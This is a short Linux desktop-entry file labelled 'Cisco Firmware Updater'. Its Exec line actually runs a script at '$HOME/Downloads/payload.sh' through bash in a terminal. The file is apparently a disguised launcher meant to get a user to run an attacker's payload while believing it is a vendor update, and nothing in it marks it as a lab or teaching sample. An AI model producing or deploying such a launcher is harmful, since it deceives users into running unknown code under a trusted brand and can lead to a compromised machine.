 [Desktop Entry]
Encoding = UTF-8
Version = 1.0
Terminal = true
Name = Cisco Firmware Updater
Type = Application
Exec = bash -c '$HOME/Downloads/payload.sh'